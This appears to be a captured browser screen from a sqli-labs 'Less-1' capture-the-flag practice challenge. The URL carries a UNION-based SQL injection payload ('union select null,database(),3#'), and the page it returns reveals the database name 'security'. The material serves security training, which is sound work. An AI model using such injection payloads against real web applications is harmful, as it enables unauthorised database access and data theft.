 不安全 | 662e8a96-dfba-46f8-a172-1eb83fc4f7d4.node4.buuoj.cn/Less-1/?id=%27%20union%20select%20null,database(),3%23
起始页 微信公众平台 热铁盒工具箱 华大 学习资源 数学杀我 信安 工具 刷题比赛 wp 是奖励不是刺激
Welcome Dhakkan
Your Login name:security
Your Password:3